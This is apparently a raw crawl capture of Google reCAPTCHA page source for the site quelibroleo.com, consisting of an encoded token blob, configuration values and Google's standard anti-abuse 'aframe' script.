Ah1nwqZLw5/DvU9+wp/ClcOYw4g0w4MOwpPCgsKlWzzDrXzCu8ODwqcOw4MRa8Kjw4rClgvDlcOpw77Dk8OcRh3Di8O4w5XDoA/CtsK5fmrDk3Akw6vCjsODwpkfOsO2w7LDiUBrw7E/w5/[base64]/[base64]/w7HDpBTCm8OZwqrDv8KwWMO9FBHCo8ONK8K8Ah5oBG1pVRrCk2Vaw5fCvmjDqnrCnsO2VcOyXVcMBUvDvcK1w60EKzrCtMOUwo3DnsKBw6t8KsKlw4IVEcKKFcKBQcKww6PCqMKpJVHDrQ14MgsCwrMBNsOWHg4CcsOGwpPDkMO1wpZWZcOhw7/ClHY+wpfDmsKmw5fDt8KJw6ptwrjCuw3DnSrCuMKVw7XCucOmwo7CtMOmwoDCjMKGSmMPFMK5w5Zewp56SWrCim/Cm8Kaw5PDqMOGNsKAwr/[base64]/CvygNwonDuQctHcKzAAMlMcOZP1FDwqMgw68kCQXDikXCqcOmw5Fjw5nDisOKw6x2w4RowqIHwpzDqsKKRMK6RSZMNn/Ck8KZwr81w7zCiMKEwrIwTx9QeH00w5loTcOYw7QZVsKTdndZwobCs8K6w77DjExdwoAvwpjDjzLDuiUhCMO/w63ClMKgwqF1PCHCry3CmsK9wr91w6AVw7Nuw4Eawq0sPCzCsTR9UjsSFsK+WWHClsOLeEjCrUMeOnhKw6UCwpbCnjUGw7YsNyHCuQU1w6/DnwVTw6vCk23DpjFCAsOSw7vDsFUCwqDCsFMSw5kBGcKxSMKoQ8KSG8KmA8KSK3h2w4EuwrrDgVd6DRw/w6fCk8KdEWh/w6jDpjchwpkxwobCm3bDrXnCsw3DpsOxDsKPwqR+w4g8wqwWZcOaw7HCvE8sa8ObbEbDk1DDkMOeLx3DsBsZVkxDScKTIjcbwpc2wpzDhmgdw7nDoMOEw43CuSckOMKLwpzDksKNwopmwqgJID01YQLCjwfDpQnDmmbCrsKwRsKiwp3DnR3Coz4pwoo0R8KaNE/[base64]/CosK/BWDCixJQGXdgAcKjwqnDkMO+wo7DkmxAK8KkeA3Ch2tTwpNtw6vDj8KWIE8vI8K3cMKpUh/DgG7CvsO6BiV5S39owpPDkBjCkyTCtBfCp8ONOsKVVsKfwojCscKrGSVLw47CisKOBH5fw63ChMKzwrLDucK0OMKIY1ULw64bwqJmwpPChsOuw58/KTLDp8KEw6lmOyYvwr97LcKBYlXCn2YFDFhUw4k1ZsOFZMOMw5sYw4oCEMKCXnNZwrZfw5PDmsKWZXhcw7XCksKyw7jDiMOQJ0DDhX4rw4/DrRgaf8OyE0gpZ0vDnAfCpxt9wogzOllrwqtzT8Ovexdmw5bDkQHDlMKIw79JwqTDrsOAwrzCkzwYO8KlwofCl8KkYcKMRwbCkDPDpm3DucOGb8Kkw6MGwrbDrQAxwrRowqPCr0Mbw5jCsl7DscOJwr/DocKKLsKHeG10wr3DjwEgDMK0wpsPwrx8w4FTCT8EfcKMwql2EiN4w5Riw4LDpmwoOMOGSxEGFGzCglPCtmk\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JxSkSfOebuU9JRJZjHtHyNnzgqDxqPeALMwkH3VZTzI\\u003d\x22,1,0,null,1,1768762318992,0,0,[103,232,249],null,[25],\x22RC-XMrjR4uPlAJrbQ\x22,null,null,null,null,null,\x220dAFcWeA7PmEixaAaW7rJbIdMGPomqC1k3AG4CAZqbBwzdJ6LmKi2-ZD6s9wvxBblK76e1Rp_82p3H4FCy1NW6FFDbzT2TfaGj8A\x22,1768845118906]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FefwJIu6nyssWQo7sR58eA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768758724082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>